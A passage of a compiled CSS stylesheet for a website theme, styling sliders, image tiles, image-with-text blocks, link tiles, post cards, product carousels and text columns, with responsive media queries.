      max-height: 375px;
      flex-grow: 1;
      display: flex;
      align-items: center; }
    .docs_files__item-name {
      align-items: flex-end; }
    .docs_files__item-content {
      position: relative; }
  .docs_files__slide {
    height: 500px !important;
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .docs_files__slide {
    height: 500px;
    margin: 0 1rem 0 1rem; }
    .docs_files__slide:hover {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 768px) {
  .docs_files__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .docs_files__slide {
    padding: 0 15px 0 15px; }
  .docs_files__item {
    background: #fff; }
    .docs_files__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .docs_files {
    padding: 35px 0 35px 0;
    position: relative; }
    .docs_files__pagination {
      display: none; }
    .docs_files__item {
      padding-bottom: 65px; }
      .docs_files__item-name {
        font-size: 15px;
        line-height: 18px;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        min-height: 72px; }
        .docs_files__item-name strong {
          font-weight: normal; }
    .docs_files__wrap {
      position: static; }
    .docs_files__head {
      flex-wrap: wrap;
      justify-content: center; }
    .docs_files__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .docs_files__title {
      text-align: center;
      font-size: 3rem;
      line-height: 3rem; }
    .docs_files__slider {
      margin-top: 25px; }
    .docs_files__slide {
      padding: 0 10px 0 10px; }
    .docs_files__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .docs_files__nav_left {
        margin-left: 15px; }
      .docs_files__nav_right {
        margin-right: 15px; }
      .docs_files__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .docs_files__play {
      width: 35px; } }

.content-icon-with-text {
  position: relative; }
  .content-icon-with-text__link {
    color: var(--dark-color, #0A113C); }
    .content-icon-with-text__linkhover {
      color: unset; }
  .content-icon-with-text__head {
    display: flex;
    justify-content: space-between;
    flex-direction: column; }
    .content-icon-with-text__head__title {
      font-size: 3rem;
      line-height: 3rem;
      color: var(--dark-color, #0A113C);
      font-weight: 700;
      margin-bottom: 2.2rem; }
    .content-icon-with-text__head__desc {
      font-size: 1.7rem;
      line-height: 2.4rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  @media (max-width: 580px) {
    .content-icon-with-text__slider-wrapper {
      position: relative;
      overflow: hidden;
      border-radius: 7px; } }
  @media (max-width: 580px) {
    .content-icon-with-text__slider-wrapper_with_background {
      position: relative;
      overflow: hidden;
      border-radius: 7px;
      background-color: #fff; } }
  @media (min-width: 581px) {
    .content-icon-with-text__steps {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center; } }
  .content-icon-with-text__step {
    width: calc(100% / 5);
    padding: 0 3.5rem;
    display: flex;
    align-items: center;
    align-content: center;
    text-align: center; }
    @media (max-width: 1024px) {
      .content-icon-with-text__step {
        width: calc(100% / 3);
        margin-bottom: 5rem; } }
    @media (max-width: 768px) {
      .content-icon-with-text__step {
        width: calc(100% / 2); } }
    @media (max-width: 580px) {
      .content-icon-with-text__step {
        align-items: center;
        width: 100%;
        margin-bottom: 0;
        padding: 3rem 5.9rem 7rem; } }
  .content-icon-with-text__step_with_background {
    width: calc(100% / 5 - 2rem);
    padding: 3.5rem;
    align-content: center;
    text-align: center;
    background: #fff;
    margin-left: 1rem;
    margin-right: 1rem;
    height: auto;
    border-radius: 7px; }
    @media (max-width: 1024px) {
      .content-icon-with-text__step_with_background {
        width: calc(100% / 3);
        margin-bottom: 5rem; } }
    @media (max-width: 768px) {
      .content-icon-with-text__step_with_background {
        width: calc(100% / 2); } }
    @media (max-width: 580px) {
      .content-icon-with-text__step_with_background {
        align-items: center;
        width: 100%;
        margin-bottom: 0;
        padding: 3rem 5.9rem 7rem;
        margin-left: 0;
        margin-right: 0; }
        .content-icon-with-text__step_with_background__step-number, .content-icon-with-text__step_with_background__step-icon {
          background-color: #fafafa; } }
  .content-icon-with-text__step-number, .content-icon-with-text__step-icon {
    margin-bottom: 3rem;
    font-size: 5rem;
    line-height: calc(25 / 20);
    color: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-number, .content-icon-with-text__step-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 17rem;
        height: 17rem;
        border-radius: 50%; } }
  .content-icon-with-text__step-number_with_border, .content-icon-with-text__step-icon_with_border {
    margin-bottom: 3rem;
    font-size: 5rem;
    line-height: calc(25 / 20);
    color: var(--main-color, #000AFF);
    width: 16.8rem;
    height: 16.8rem;
    border: 1px solid var(--main-color, #000aff);
    border-radius: 50%;
    position: relative; }
    @media (max-width: 580px) {
      .content-icon-with-text__step-number_with_border, .content-icon-with-text__step-icon_with_border {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 17rem;
        height: 17rem;
        border-radius: 50%; } }
  .content-icon-with-text__step-title {
    margin-bottom: 2rem;
    font-size: 2rem;
    line-height: calc(25 / 20);
    color: var(--dark-color, #0A113C); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-title {
        text-align: center;
        font-size: 1.5rem; } }
  .content-icon-with-text__step-text {
    font-size: var(--font-size, 1.7rem);
    line-height: calc(20 / 15); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-text {
        font-size: var(--font-size, 1.7rem);
        text-align: center; } }
  @media (min-width: 581px) {
    .content-icon-with-text__step-icon {
      height: 6.4rem;
      display: block;
      margin-bottom: 3rem; } }
  .content-icon-with-text__step-icon svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-icon svg {
        width: 6rem;
        max-height: 6rem; } }
  @media (min-width: 581px) {
    .content-icon-with-text__step-icon_with_border {
      display: block;
      margin-bottom: 3rem; } }
  .content-icon-with-text__step-icon_with_border svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-icon_with_border svg {
        width: 6rem;
        max-height: 6rem; } }
  @media (min-width: 581px) {
    .content-icon-with-text__step-number_with_border {
      display: block;
      margin-bottom: 3rem; } }
  .content-icon-with-text__step-number_with_border svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-number_with_border svg {
        width: 6rem;
        max-height: 6rem; } }
  .content-icon-with-text__nav {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 3rem;
    left: 0; }
    @media (min-width: 581px) {
      .content-icon-with-text__nav {
        display: none; } }
    .content-icon-with-text__nav .arrow-nav {
      transform: translateY(-50%);
      margin-top: 0; }

.image-tile__list {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  justify-content: left;
  align-content: center; }

.image-tile__item {
  display: flex;
  flex-direction: column;
  text-align: center;
  margin-right: 1rem;
  align-content: center;
  align-items: center; }
  .image-tile__item:hover .image-tile__foto:after, .image-tile__item:hover .image-tile__zoom, .image-tile__item:hover .image-tile__text {
    opacity: 1; }
  .image-tile__item:hover .image-tile__foto:after {
    transform: scale(1); }
  .image-tile__item:hover .image-tile__zoom {
    transform: translateX(-50%) translateY(-50%) scale(1); }

.image-tile__foto {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: relative;
  border-radius: 7px; }
  .narrow-content .image-tile__foto-img {
    height: 19rem;
    border-radius: 7px; }
  .image-tile__foto:after {
    background: rgba(244, 246, 250, 0.75);
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: ease 0.2s;
    transform: scale(0.5); }

.image-tile__zoom {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 10rem;
  height: 10rem;
  background: #fff;
  border-radius: 100%;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  opacity: 0;
  transform: translateX(-50%) translateY(-50%) scale(0);
  transition: ease 0.2s;
  fill: none; }
  .image-tile__zoom rect {
    fill: var(--main-color, #000AFF); }
  .image-tile__zoom circle {
    stroke-width: 2;
    stroke: var(--main-color, #000AFF); }

.image-tile__title {
  color: var(--dark-color, #0A113C);
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  text-align: center;
  margin-top: 0.5rem;
  transition: ease 0.2s;
  display: block;
  margin-top: 1.5rem; }

.image-tile__description {
  color: var(--text-color, rgba(10, 17, 60, 0.75)) !important;
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  text-align: center;
  margin-top: 0.5rem;
  transition: ease 0.2s; }

.image-tile__item {
  position: relative; }
  .image-tile__item .sc-youtube-button {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%); }

@media only screen and (max-width: 580px) {
  .image-tile__list {
    padding-top: 0;
    margin-left: 0;
    width: 100%; }
  .image-tile__item {
    width: 100%;
    margin-top: 0;
    border-radius: 0;
    margin-left: 0; }
  .image-tile__foto-img {
    height: 300px; }
  .image-tile__zoom {
    display: none; } }

.image-with-text {
  width: 100%; }
  .image-with-text .content h2 {
    margin-bottom: 3rem; }
    @media (max-width: 1024px) {
      .image-with-text .content h2 {
        margin-bottom: 3rem; } }
    @media (max-width: 768px) {
      .image-with-text .content h2 {
        font-size: 2rem; } }
  .image-with-text .content h3 {
    padding-top: 0;
    padding-bottom: 2rem;
    font-family: Georgia, serif;
    font-size: 2rem;
    line-height: 1.2; }
    @media (max-width: 1024px) {
      .image-with-text .content h3 {
        margin-bottom: 3rem; } }
    @media (max-width: 768px) {
      .image-with-text .content h3 {
        margin-bottom: 0; } }
  .image-with-text .content p {
    margin-top: 3rem; }
    @media (max-width: 1024px) {
      .image-with-text .content p {
        margin-bottom: 2rem; } }
  .image-with-text__slider {
    position: relative;
    margin-bottom: 3rem; }
    .image-with-text__slider .image-with-text__slider-arrows {
      width: calc(518 / 1440 * 100%); }
      @media (max-width: 768px) {
        .image-with-text__slider .image-with-text__slider-arrows {
          display: flex;
          justify-content: flex-end;
          width: 50%; } }
    .image-with-text__slider .image-with-text__text-image {
      margin-top: auto;
      padding-top: 0;
      padding-bottom: 0; }
      @media (max-width: 768px) {
        .image-with-text__slider .image-with-text__text-image {
          margin-top: 0; } }
    .image-with-text__slider .text-image-this__text-wrap {
      display: flex;
      flex-direction: column;
      overflow-y: auto;
      max-height: 44rem;
      margin-bottom: 4.5rem;
      padding-top: 4rem;
      padding-bottom: 4rem; }
      @media (max-width: 1024px) {
        .image-with-text__slider .text-image-this__text-wrap {
          max-height: 28rem; } }
      @media (max-width: 850px) {
        .image-with-text__slider .text-image-this__text-wrap {
          max-height: 24rem; } }
      @media (max-width: 768px) {
        .image-with-text__slider .text-image-this__text-wrap {
          max-height: 100%; } }
    .image-with-text__slider .text-image-this__image-wrap {
      margin-top: auto; }
      @media (max-width: 768px) {
        .image-with-text__slider .text-image-this__image-wrap {
          margin-top: 0; } }
    .image-with-text__slider_left .image-with-text__slider-dots {
      width: calc(568 / 1400 * 100%);
      margin-right: calc(150 / 1400 * 100%); }
      @media (max-width: 768px) {
        .image-with-text__slider_left .image-with-text__slider-dots {
          width: 50%;
          margin-right: 0; } }
    @media (max-width: 768px) {
      .image-with-text__slider_right .image-with-text__slider-nav-row {
        margin-top: 3rem; } }
    .image-with-text__slider_right .image-with-text__slider-arrows {
      margin-right: calc(150 / 1440 * 100%); }
      @media (max-width: 768px) {
        .image-with-text__slider_right .image-with-text__slider-arrows {
          justify-content: flex-start;
          margin-right: 0; } }
    .image-with-text__slider_right .image-with-text__slider-dots {
      width: auto;
      max-width: calc(668 / 1400 * 100%);
      margin-left: auto;
      padding-right: 3rem; }
      @media (max-width: 768px) {
        .image-with-text__slider_right .image-with-text__slider-dots {
          justify-content: flex-end;
          width: 50%;
          margin-right: 0;
          padding-right: 0; } }
      .image-with-text__slider_right .image-with-text__slider-dots .dots {
        justify-content: flex-end; }
  .image-with-text__slider-nav-row {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    align-items: center;
    width: 100%; }
    @media (max-width: 768px) {
      .image-with-text__slider-nav-row {
        position: relative; } }
    .image-with-text__slider-nav-row .dots {
      display: flex;
      padding-left: 3rem; }
      @media (max-width: 768px) {
        .image-with-text__slider-nav-row .dots {
          padding-left: 0; } }
    .image-with-text__slider-nav-row .swiper-pagination-bullet {
      width: 14px;
      height: 2px;
      margin-right: 6px;
      transition: .2s ease;
      background-color: #fff; }
      @media (max-width: 768px) {
        .image-with-text__slider-nav-row .swiper-pagination-bullet {
          background-color: #e0e0e0; } }
      .image-with-text__slider-nav-row .swiper-pagination-bullet-active {
        background-color: var(--main-color, #000AFF); }

.fonts-loaded .image-with-text .content h3 {
  font-family: "MuseoSansCyrl", Helevatica, sans-serif; }

.text-image__description {
  padding-bottom: 2rem;
  font-size: 1.7rem !important;
  line-height: 2.4rem !important;
  color: var(--text-color, rgba(10, 17, 60, 0.75)) !important; }

.text-image__content {
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  font-weight: var(--font-weight, 300);
  padding-bottom: 2rem; }

.text-image-button {
  margin-bottom: 3rem; }

@media only screen and (max-width: 580px) {
  .text-image-button {
    margin-bottom: 3rem; } }

.text-image-text {
  display: flex; }
  .text-image-text_left .text-image-text__image-wrap {
    width: calc(568 / 1400 * 100%);
    margin-right: calc(150 / 1400 * 100%); }
    @media (max-width: 768px) {
      .text-image-text_left .text-image-text__image-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  @media (max-width: 768px) {
    .text-image-text_left .text-image-text__text-wrap {
      width: 100%; } }
  .text-image-text_right .text-image-text__image-wrap {
    width: calc(668 / 1400 * 100%);
    margin-left: auto; }
    @media (max-width: 768px) {
      .text-image-text_right .text-image-text__image-wrap {
        width: 100%; } }
  .text-image-text_right .text-image-text__text-wrap {
    margin-right: calc(150 / 1440 * 100%); }
    @media (max-width: 768px) {
      .text-image-text_right .text-image-text__text-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  .text-image-text__text-wrap {
    width: calc(518 / 1440 * 100%);
    padding-right: 4rem; }
  .text-image-text__image-wrap img {
    border-radius: 7px; }
    @media (max-width: 768px) {
      .text-image-text__image-wrap img {
        width: 100%; } }

.image-with-text-slider {
  padding-top: unset !important;
  margin-top: unset !important;
  margin-bottom: 3rem !important; }

.text-image-this {
  padding-top: 0 !important; }

.content-inner-this {
  padding-bottom: unset !important; }

.text-block {
  display: flex;
  flex-direction: column;
  padding-right: 0 !important; }

.slide-image {
  max-height: 407px;
  width: unset !important; }

.slide-block {
  width: unset !important; }

@media only screen and (max-width: 580px) {
  .slide-image {
    max-height: 310px; }
  .text-block {
    margin-bottom: 0 !important;
    overflow-y: unset !important; }
  .image-with-text-slider {
    margin-bottom: 2rem !important; }
  .text-image-this {
    padding-bottom: 3rem !important; } }

@media only screen and (min-width: 581px) {
  .text-block {
    width: 48% !important;
    margin-right: 0 !important; }
  .button-image-with-text {
    width: calc(518 / 1440 * 100%);
    padding-right: 4rem;
    margin-bottom: 4.5rem; } }

.button-image-with-text {
  width: calc(700 / 1440 * 100%);
  flex: 0 0 auto; }

.position {
  flex-wrap: wrap-reverse; }

.sc-image-with-text {
  display: flex;
  flex-wrap: wrap; }
  .sc-image-with-text__half {
    display: flex;
    width: 50%;
    align-items: center;
    min-width: 475px; }
    .sc-image-with-text__half-left {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding-right: 5%; }
    .sc-image-with-text__half-right {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding-left: 5%; }
    .sc-image-with-text__half__image {
      border-radius: 7px;
      max-height: 470px;
      margin-left: auto;
      margin-right: auto;
      margin-bottom: 2rem; }
    .sc-image-with-text__half__title {
      width: 100%;
      font-size: 2rem;
      line-height: 1.2;
      letter-spacing: -.03em;
      font-weight: 700;
      margin-bottom: 1rem;
      display: block;
      color: var(--dark-color, #0A113C); }
    .sc-image-with-text__half__description {
      width: 100%;
      font-size: 1.7rem;
      line-height: 2.4rem;
      margin-bottom: 1rem;
      display: block;
      color: var(--dark-color, #0A113C); }
    .sc-image-with-text__half__text {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      font-weight: var(--font-weight, 300);
      margin-bottom: 1rem;
      display: block;
      color: var(--dark-color, #0A113C); }
      .sc-image-with-text__half__text li {
        font-size: var(--font-size, 1.7rem);
        line-height: var(--line-height, 2.3rem);
        margin-left: 3rem;
        font-weight: var(--font-weight, 300); }
      .sc-image-with-text__half__text ul {
        margin-top: 1rem;
        margin-bottom: 1rem; }
    .sc-image-with-text__half__button {
      width: calc(700 / 1440 * 100%);
      margin-top: 3rem;
      margin-bottom: 3.75rem; }
  .sc-image-with-text .nav-swipers {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: relative !important; }
    .sc-image-with-text .nav-swipers .swiper-pagination-bullet {
      width: 20px;
      height: 4px; }
  .sc-image-with-text .nav-swipers-revers {
    display: flex;
    flex-flow: row-reverse;
    justify-content: space-between;
    position: relative !important; }
  .sc-image-with-text .pos-start {
    display: flex;
    justify-content: flex-start;
    margin-bottom: 2rem; }
  .sc-image-with-text .pos-end {
    display: flex;
    justify-content: flex-end; }

.sc-image-with-text:nth-child(2n) {
  margin-top: 2rem; }

.sc-object {
  position: relative; }
  .sc-object .sc-youtube-button {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%); }

@media only screen and (max-width: 768px) {
  .sc-image-with-text-revers {
    flex-direction: column-reverse !important; }
  .sc-image-with-text {
    flex-direction: column; }
    .sc-image-with-text-item1 {
      order: 2; }
    .sc-image-with-text-item2 {
      order: 1; }
    .sc-image-with-text__half {
      width: 100%;
      justify-content: center;
      align-items: center;
      min-width: unset; }
      .sc-image-with-text__half-left {
        padding-right: 0%; }
      .sc-image-with-text__half-right {
        padding-left: 0; }
      .sc-image-with-text__half__title {
        margin-top: 0.5rem; }
      .sc-image-with-text__half__image {
        margin-bottom: 2.5rem;
        max-height: 330px; }
      .sc-image-with-text__half__text {
        margin-bottom: 2rem; }
      .sc-image-with-text__half__button {
        margin-top: 1rem; } }

.links-tile__row {
  display: flex;
  flex-wrap: wrap;
  column-gap: 2.5%; }
  @media only screen and (max-width: 420px) {
    .links-tile__row {
      margin: -0.86207%; } }

.links-tile__item {
  margin-bottom: 3rem;
  width: 13.52155%;
  position: relative; }
  .links-tile__item:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 3px;
    bottom: 0;
    background-color: var(--main-color, #000AFF);
    opacity: 0;
    transition: ease 0.2s; }
  .links-tile__item:hover:before {
    opacity: 1; }
  .links-tile__item:hover .links-tile__preview {
    transform: scale(1.1); }
  @media only screen and (max-width: 1024px) {
    .links-tile__item {
      width: 15.92372%; } }
  @media only screen and (max-width: 768px) {
    .links-tile__item {
      width: 19.25706%; } }
  @media only screen and (max-width: 580px) {
    .links-tile__item {
      width: 32.59039%; } }
  @media only screen and (max-width: 420px) {
    .links-tile__item {
      margin-left: 0.82759%;
      margin-right: 0.82759%;
      width: 46.61017%; } }

.links-tile__link {
  background-color: #fff;
  display: block;
  border-radius: 7px;
  padding-top: 1.1rem;
  padding-bottom: 2rem;
  color: var(--dark-color, #0A113C);
  text-align: center; }

.links-tile__preview {
  height: 13.2rem;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 3.1rem;
  transition: ease 0.2s;
  display: flex;
  align-items: center;
  justify-content: center; }
  .links-tile__preview img {
    max-height: 100%; }

.margin-buttom-0 {
  margin-bottom: 0; }

.padding-bottom-1-1 {
  padding-bottom: 1.1rem; }

.title_display_none {
  display: none; }

.post-page__box {
  background-color: #fff;
  border-radius: 7px;
  padding: 3.6rem 2rem 4.8rem 2rem;
  height: 430px; }
  @media only screen and (max-width: 580px) {
    .post-page__box {
      padding-bottom: 2.5rem;
      border-radius: 7px 7px 0 0; } }
  .post-page__box:after {
    display: block;
    clear: both;
    content: ""; }
  @media only screen and (max-width: 580px) {
    .post-page__box {
      height: auto; } }

.post-page .post-page-item {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  flex-direction: column; }
  .post-page .post-page-item__preview {
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__preview {
        width: 100%;
        height: 300px;
        margin-top: -3.6rem; }
        .post-page .post-page-item__preview-inner {
          border-radius: 7px 7px 0 0;
          padding: 0;
          height: 100%; } }
  .post-page .post-page-item__date {
    width: 100%;
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__date {
        padding: 0 1rem;
        text-align: left; } }
  .post-page .post-page-item__text {
    width: 100%; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__text {
        padding: 0 1rem;
        text-align: left;
        font-weight: 600;
        font-size: 1.5rem;
        line-height: 1.8rem; } }
  .post-page .post-page-item__link {
    margin: auto;
    margin-bottom: 0; }
    @media only screen and (max-width: 580px) {
      .post-page .post-page-item__link {
        display: none; } }
  @media only screen and (max-width: 580px) {
    .post-page .post-page-item {
      margin: 0 -2rem; } }

.post-page__part-top {
  margin-bottom: 5rem;
  width: 100%; }
  @media only screen and (max-width: 580px) {
    .post-page__part-top {
      margin-bottom: 0; } }

.post-page__subtitle {
  margin-bottom: 0;
  flex-direction: column; }
  @media only screen and (max-width: 580px) {
    .post-page__subtitle {
      margin: 0 auto 2.1rem !important;
      align-items: center; } }

.post-page__part-nav {
  flex-grow: 0;
  flex-shrink: 0;
  max-width: 100%;
  margin-left: 3rem; }
  .post-page__part-nav .post-page__button {
    position: relative;
    width: 7.5rem;
    height: 7.5rem;
    font-weight: 600;
    font-size: 2rem;
    border: 0.1rem solid var(--main-color, #000AFF);
    border-radius: 0.7rem;
    cursor: pointer;
    color: transparent;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease; }
    .post-page__part-nav .post-page__button svg {
      stroke: var(--main-color, #000AFF);
      width: 2.4rem;
      height: 1.2rem;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.2s ease; }
    .post-page__part-nav .post-page__button:hover, .post-page__part-nav .post-page__button:focus {
      border-color: #000000; }
      .post-page__part-nav .post-page__button:hover svg, .post-page__part-nav .post-page__button:focus svg {
        stroke: #000000;
        transform: translate(calc(-50% - 2px), -50%); }
    .post-page__part-nav .post-page__button_next {
      transform: rotate(180deg);
      margin-left: 1.2rem; }
    .post-page__part-nav .post-page__button.swiper-button-disabled {
      opacity: .4; }
  @media only screen and (max-width: 580px) {
    .post-page__part-nav {
      display: none; } }

.post-page__nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: white;
  border-radius: 0 0 7px 7px;
  padding: 2.7rem 2.2rem;
  border-top: 1px solid #dadce0; }
  @media only screen and (min-width: 581px) {
    .post-page__nav {
      display: none; } }

.post-page .post-page-meta {
  padding: 0 1rem; }
  .post-page .post-page-meta__user {
    display: block;
    margin-right: auto; }
  .post-page .post-page-meta a {
    margin-right: 1.4rem; }
    .post-page .post-page-meta a:last-child {
      margin-right: 0; }

@media only screen and (min-width: 581px) {
  .post-page .post-page-meta {
    margin: auto 0; }
  .post-page .post-page-item__preview-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; } }

.post-page-item {
  text-align: center; }
  @media only screen and (max-width: 1024px) {
    .post-page-item {
      padding-bottom: 8px; } }
  .post-page-item__preview {
    width: 15.2rem;
    height: 15.2rem;
    max-width: 100%;
    margin: auto;
    margin-bottom: 2rem; }
    .post-page-item__preview-inner {
      padding-top: 100%;
      position: relative;
      border-radius: 50%;
      overflow: hidden; }
  .post-page-item__date {
    font-size: 1.3rem;
    color: rgba(0, 0, 0, 0.55);
    line-height: 2rem;
    margin-bottom: 1.4rem; }
  .post-page-item__text {
    color: var(--dark-color, #0A113C);
    margin-bottom: auto;
    line-height: 2.1rem; }
    @media only screen and (max-width: 1024px) {
      .post-page-item__text {
        margin-bottom: 25px; } }

.post-page-text-meta {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 40%; }

.post-page-meta {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  line-height: 1; }
  .post-page-meta__user, .post-page-meta__date {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .post-page-meta__user {
    margin-right: 2.4rem; }
  .post-page-meta__date {
    margin-right: 4rem; }
  .post-page-meta__comments {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .post-page-meta__comments-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891; }
  .post-page-meta__likes {
    display: flex;
    align-items: center;
    margin-right: 1.4rem; }
    .post-page-meta__likes-icon {
      width: 1.4rem;
      margin-right: 0.5rem;
      fill: #737891;
      transition: ease 0.2s; }
    .post-page-meta__likes:hover .post-page-meta__likes-icon, .post-page-meta__likes .is-active .post-page-meta__likes-icon {
      fill: #FF000F; }
  .post-page-meta__views {
    display: flex;
    align-items: center; }
    .post-page-meta__views-icon {
      width: 1.9rem;
      margin-right: 0.5rem;
      fill: #737891; }

@media only screen and (max-width: 580px) {
  .post-page-meta {
    justify-content: space-between; }
    .post-page-meta__user, .post-page-meta__date {
      margin-right: 1.4rem; } }

@media only screen and (max-width: 420px) {
  .post-page-meta {
    /*&__user, &__date {
			width: 50%;
			margin-right: 0;
			margin-bottom: 1rem;
		}*/ }
    .post-page-meta__user {
      display: none; }
    .post-page-meta__comments, .post-page-meta__likes, .post-page-meta__views {
      margin-right: 0; } }

@media only screen and (max-width: 580px) {
  .post-page {
    background: #fff;
    border-radius: 7px;
    padding-top: 3rem; }
  .post-page-item__preview-img {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    border-radius: 7px;
    width: auto; } }

.js-products-swiper .catalogListProduct {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border: none; }

.js-products-swiper .products__button {
  position: relative;
  width: 7.5rem;
  height: 7.5rem;
  font-weight: 600;
  font-size: 2rem;
  border: 0.1rem solid var(--main-color, #000AFF);
  border-radius: 0.7rem;
  cursor: pointer;
  color: transparent;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease; }
  .js-products-swiper .products__button svg {
    stroke: var(--main-color, #000AFF);
    width: 2.4rem;
    height: 1.2rem;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.2s ease; }
  .js-products-swiper .products__button:hover, .js-products-swiper .products__button:focus {
    border-color: #000000; }
    .js-products-swiper .products__button:hover svg, .js-products-swiper .products__button:focus svg {
      stroke: #000000;
      transform: translate(calc(-50% - 2px), -50%); }
  .js-products-swiper .products__button_next {
    transform: rotate(180deg);
    margin-left: 1.2rem; }
  .js-products-swiper .products__button.swiper-button-disabled {
    opacity: .4; }

.sale_products__nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: white;
  border-radius: 0 0 7px 7px;
  padding: 2.7rem 2.2rem;
  border-top: 1px solid #dadce0; }
  @media only screen and (min-width: 581px) {
    .sale_products__nav {
      display: none; } }

.sale_products__slider-items {
  display: flex;
  flex-direction: column;
  width: 100%; }

.sc_text_2_col {
  background-color: #fff; }
  .sc_text_2_col__content-wrap {
    border-radius: 7px;
    padding: 8rem 5rem 7rem;
    border-radius: 7px; }
  .sc_text_2_col__cell {
    margin-bottom: 1rem;
    font-size: var(--font-size, 1.7rem);
    line-height: var(--line-height, 2.3rem);
    font-weight: var(--font-weight, 300); }
    .sc_text_2_col__cell_left {
      width: 50%;
      padding-right: 4rem; }
    .sc_text_2_col__cell_right {
      width: 50%;
      flex-grow: 1;
      padding-left: 4rem; }
    .sc_text_2_col__cell p {
      margin-bottom: 1rem;
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      font-weight: var(--font-weight, 300); }
    .sc_text_2_col__cell li {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      margin-left: 0rem;
      font-weight: var(--font-weight, 300); }
    .sc_text_2_col__cell ul {
      margin-top: 1rem;
      margin-bottom: 1rem; }
  @media (max-width: 580px) {
    .sc_text_2_col__content-wrap {
      background-color: transparent;
      padding: 0; }
    .sc_text_2_col__cell {
      width: 100%; }
      .sc_text_2_col__cell_left {
        padding-right: 0; }
      .sc_text_2_col__cell_right {
        padding-left: 0; } }

.img-align-center {
  text-align: center; }

@media only screen and (max-width: 580px) {
  .sc_text_2_col {
    background: none;
    padding: 0; } }

.sc_text_full_width {
  max-width: 100%; }
  @media only screen and (max-width: 1024px) {
    .sc_text_full_width {
      margin: 3rem 0; } }
  @media only screen and (max-width: 580px) {
    .sc_text_full_width {
      margin-bottom: 3rem; } }
  .sc_text_full_width__inner {
    width: 100%; }
    .sc_text_full_width__inner p {
      margin-bottom: 1rem;
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      font-weight: var(--font-weight, 300); }
    .sc_text_full_width__inner li {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      margin-left: 3rem;
      font-weight: var(--font-weight, 300); }
    .sc_text_full_width__inner ul {
      margin-bottom: 1rem; }

.universal_fotogallery {
  font-size: var(--font-size, 1.7rem);
